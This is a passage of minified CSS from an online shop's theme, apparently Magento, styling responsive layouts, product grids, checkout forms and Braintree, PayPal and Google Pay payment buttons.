li:hover a{color:#FFFFFF}.nav-sections .navigation a{font-family:Arial,"HelveticaNeue",sans-serif;font-size:13px;color:#282828}.nav-sections .navigation a:hover{background:#ec008c;color:#FFFFFF}.nav-sections .navigation .level0>.level-top:hover{color:#FFFFFF}.nav-sections .navigation .submenu>li>a:hover{color:#FFFFFF}.nav-sections .navigation .level0.active>a:not(.ui-state-active),.nav-sections .navigation .level0.has-active>a:not(.ui-state-active){border-color:#ec008c}.nav-sections .navigation .submenu:not(:first-child) .active>a{border-color:#ec008c}.nav-sections .level0.active .all-category .ui-state-focus{border-color:#ec008c}.checkout-index-index .nav-toggle{display:inherit}.checkout-index-index .logo{margin-left:40px}.modal-content .block-customer-login{padding:0}.modal-content .block-new-customer{padding:0}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}}@media only screen and (min-width:0px) and (max-width:500px){body{background:none;background-color:#d2ccc8}#maincontent{padding:2%;width:90%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:91% !important;padding:2%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .minicart-wrapper{padding-top:0px}.cms-home #contentslider{display:none}.brands-pic{width:45%}.brands-love ul li{width:32.8778%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(n+10){border-bottom:0px}.brands-love ul li :nth-child(3n){border-right:0px}.brands-love ul li :nth-child(3n+1){clear:both}.brands-love ul li img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.toolbar .toolbar-amount{width:auto}.toolbar .limiter{display:none}.toolbar .pages{float:right}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:47% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button,.checkout-cart-index .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart.main.actions .action-gift{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:47%;margin-right:4.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(2n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .tocart{width:auto}.allbrand-index-index .brand-list{width:100%;margin-right:0}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}.checkoutlogin-index-index #signnin-tab,.checkoutlogin-index-index #guest-tab{width:100%}}@media only screen and (min-width:501px) and (max-width:767px){body{background:none;background-color:#eae6e5}#maincontent{padding:1%;width:94%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:92%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .header-content-right{width:auto}.page-header .header.content .minicart-wrapper{padding-top:0px}.brands-pic{width:20%}.brands-love{margin-top:-15px}.brands-love ul li{width:24.67777%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(4n){border-right:0px}.brands-love ul li :nth-child(4n+1){clear:both}.brands-love ul li img{width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n+1){clear:both}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:31% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:2.445% !important}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button,.checkout-cart-index .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart.main.actions .action-gift{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:31%;margin-right:2.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(3n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .purple{width:auto}#borpro .actions-primary .view-button{width:45px}.allbrand-index-index .brand-list{width:48%}.allbrand-index-index .brand-list:nth-child(4n){margin-right:0}.allbrand-index-index .brand-list:nth-child(6n){margin-right:2%}.allbrand-index-index div.break:nth-child(3n+1){clear:none;width:100%}.allbrand-index-index div.break:nth-child(4n+1){clear:both;width:100%}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}}@media only screen and (min-width:768px) and (max-width:991px){body{background:none;background-color:#eae6e5}.logo img{width:70% !important;height:auto !important}#maincontent{width:97%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:97%}.top-container{width:97% !important}.section-items{width:97%}.header.content{padding:10px 10px 0 10px !important}.header.content .block-search{height:52px;width:300px;padding-left:2%}.header.content .block-search button,.header.content .block-search .cart.table-wrapper .actions-toolbar>.action,.header.content .block-search .action-gift{border-radius:0}.header.content .block-search button[disabled],.header.content .block-search .cart.table-wrapper .actions-toolbar>.action[disabled],.header.content .block-search .action-gift[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content{padding-top:20px}.header.content .block-search .block-content .action.search{padding-top:25px;border:0px;right:-36px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:9px 9px 8px 9px;z-index:14;position:relative;line-height:23px}.brands-pic{width:18%}.brands-love ul li{width:16.467%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.products{width:100%}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{width:23% !important}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2% !important}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:46%}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}#custom-customer-account .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index button.action.primary.checkout,.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout,.checkout-cart-index .action-gift.action.primary.checkout{font-size:12px;color:#FFFFFF;line-height:1.6rem}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.page-footer .footer .footer-middle{border-right:0;width:76%;border-left:0}.page-footer .footer .footer-right{margin:0;border-top:1px solid #fff;width:100%;margin-top:15px;padding-top:15px}#borpro .amazon span{padding:6px 7px}#borpro .actions-primary .purple{width:auto}.added-product-popup .modal-inner-wrap,.out-of-stock-popup .modal-inner-wrap{width:45%}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:2px}.checkoutlogin-index-index .header.content{height:85px}.checkoutlogin-index-index ul.tabs>li{font-size:18px}}@media only screen and (min-width:992px){.header.content .block-search button,.header.content .block-search .cart.table-wrapper .actions-toolbar>.action,.header.content .block-search .action-gift{border-radius:0}.header.content .block-search button[disabled],.header.content .block-search .cart.table-wrapper .actions-toolbar>.action[disabled],.header.content .block-search .action-gift[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content .action.search{border:0px;right:-33px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:8px;z-index:14;position:relative;line-height:23px}.checkout-index-index #shipping-new-address-form .field{width:100%;float:left}.checkout-index-index #shipping-new-address-form .field.prefix{width:65px;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.firstname{width:37%;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.lastname{width:50%;float:left;padding-right:0px}.checkout-index-index #shipping-new-address-form .field:before{clear:both}.checkout-index-index .form-shipping-address .field .control{width:100%}.catalog-product-view #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.catalog-product-view .product-info-main{width:390px}.catalog-product-view .product.media{width:540px}.checkout-index-index .opc-block-summary{padding:10px;border:1px solid #999}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:10px 0}.checkout-index-index .opc-block-summary .table-totals .grand .mark{padding-top:10px}.checkout-index-index .opc-block-shipping-information{padding:10px}.category-view .product-nav{width:740px}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.category-view .category-grid .box-image{width:166px}#borpro .actions-primary .purple{width:auto}#borpro .amazon span{padding:6px 5px;font-size:11px}.added-product-popup .modal-inner-wrap{width:35%}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}}@media only screen and (min-width:1024px){.category-view .category-grid{width:740px}.category-view .category-grid .box-category{width:168px;margin-right:20px}.product-item .tocart{width:99px}.product-item .tocart span{padding:6px 10px}div#product-list-pro-image{width:161px}#borpro .amazon span{padding:6px 5px;font-size:11px}}@media only screen and (max-width:1024px) and (orientation:landscape){.category-view{padding-left:0}.category-view .product-nav{width:100%}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10px;right:30px}#braintree_cc_number{padding-left:68px}@font-face{font-family:'HelveticaNeue';src:url('../../frontend/Garden/jet/en_US/mage/fonts/helveticaneue-webfont.ttf.woff2') format('woff2'),url('../../frontend/Garden/jet/en_US/mage/fonts/helveticaneue-webfont.ttf.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}body{margin:0px;padding:0px;background:none;background-color:#D2CCC8;color:#282828}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:1px solid #999;box-shadow:none;height:30px;margin-top:0;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000}textarea{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;padding:9px}select{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;height:30px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.header.content{padding:10px 10px 0}.header.content .block-search{height:75px;width:350px;float:left;padding-left:80px;z-index:4}.header.content .block-search .block-content{padding-top:43px}.header.content .block-search .block-content .action.search{padding-top:47px}.header.content .block-search .block-content input[type="text"]{border-radius:0;border:0px;color:#000000;font-family:arial,sans-serif;font-size:12px}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.account #maincontent,.checkout #maincontent{padding:15px 10px}.footer{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif}.footer .copyright{text-align:center;color:#b1b1b1;margin:5px 0 0}.page-header{border-bottom:0px solid #d1d1d1;margin-bottom:0px;background-color:#282828}.page-header .panel.wrapper .header.panel .header.links>li a{text-decoration:none;color:#b1b1b1}.page-header .panel.wrapper .header.panel .header.links>li a :hover{text-decoration:none;color:#ec008c}.page-header .panel.wrapper .header.panel .header.links>li :hover{text-decoration:none;color:#ec008c}.page-header .header.content .nav-toggle:before{color:#ffffff}.page-header .header.content .header-content-right{width:57%}.page-header .header.content .header-content-right .block-search .label:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:active:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:hover:before{color:#ec008c}.page-header .header.content .header-content-right .block-search input{color:#000000;font-family:arial,sans-serif;border:0 none}.page-header .header.content .header-content-right .block-search input :focus{box-shadow:none}.arrow-up{border-bottom:12px solid #fff;border-left:12px solid transparent;border-right:12px solid transparent;content:"";height:0;position:absolute;width:auto;top:-12px;left:25px}.nav-sections .nav-sections-item-content>.navigation{font-weight:normal;text-transform:capitalize}.nav-sections .nav-sections-item-content>.navigation ul{font-size:13px}.nav-sections .nav-sections-item-content>.navigation ul .level0{margin:0 3px 0 0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px}.page-footer{background:#282828}.page-footer .footer{margin-top:25px;padding-top:10px;margin-bottom:15px;padding-bottom:10px}.page-footer .footer .footer-left{width:23%;min-height:131px;float:left}.page-footer .footer .footer-middle{border-left:1px #fff solid;width:40%;min-height:166px;float:left;border-right:1px #fff solid}.page-footer .footer .footer-middle ul{margin:0 0 0 20px;padding:0}.page-footer .footer .footer-middle ul ul{margin:0}.page-footer .footer .footer-middle ul li{padding:5px 0 8px 10px;display:block;height:10px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ffffff}.page-footer .footer .footer-middle ul li a{color:#ffffff;text-decoration:none}.page-footer .footer .footer-middle ul li a :hover{color:#ec008c}.page-footer .footer .footer-middle ul li :hover{color:#ec008c}.page-footer .footer .footer-right{width:auto;min-height:166px;font-size:14px;color:#ffffff;float:left;margin:0 0 0 20px}.page-footer .footer .footer-right #footer-right-image{float:left;font-family:Arial,"HelveticaNeue",sans-serif;font-size:18px;margin-right:3px}.page-footer .footer .footer-right a span{font-family:Arial,"HelveticaNeue",sans-serif;color:#ec008c;font-size:18px;font-weight:bold;padding-top:4px;float:left}.page-footer .footer .footer-right #footer-right-bottom{float:left;margin-top:40px;font-family:Calibri,Verdana,Arial;font-size:14px;line-height:1}.page-footer .footer .footer-right::after{content:'';clear:both}.page-footer .footer .footer-full-bottom{clear:both;padding-top:10px}.page-footer .footer::after{content:'';clear:both}.cms-home .sections{margin-bottom:0px}.cms-home .top-container{padding:0}.cms-home #contentslider{max-width:1020px;width:100%;margin:auto;background:#ffffff;clear:both;overflow:hidden;min-height:200px !important}@media only screen and (max-width:767px) and (min-width:0px){.cms-home #contentslider{display:none}}.brands-pic{margin-left:10px}.brands-love{clear:both;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:0 #999 solid;overflow:hidden;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);margin-top:-10px}.brands-love ul{list-style:none;margin:0;padding:0 0 0 2%}.brands-love ul li{list-style:none;margin:0;padding:0;float:left;border-bottom:0 solid #999;border-right:0 solid #999}.homepage-banner{width:auto;min-height:500px;margin:auto;clear:both;margin-top:20px}.homepage-banner .flwidth2{clear:both;display:block;float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;margin-bottom:1%;margin-left:0;margin-right:2%;margin-top:5%;border:0;min-height:0;text-align:center;width:32%;z-index:100}.homepage-banner .flwidth2 .boxgeghomebanner a{text-decoration:none}.homepage-banner .flwidth2 .boxgeghomebanner a .topban{border:0 solid #999;width:99%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:318px;overflow:hidden;position:relative;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{background:#cf9a28;color:#fff;font-family:"HelveticaNeue",Arial,sans-serif;font-size:12px;padding:10px;display:none;text-transform:uppercase;text-align:center;z-index:1;width:94.5%;position:absolute}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+1){background:#243b64}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+2){background:#d00031}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+3){background:#1fbeaa}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+4){background:#99a1ae}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+5){background:#000}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+6){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:100px;overflow:hidden;display:none}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{color:#282828;line-height:17px;padding:10px;width:auto}.homepage-banner .flwidth2 .boxgeghomebanner 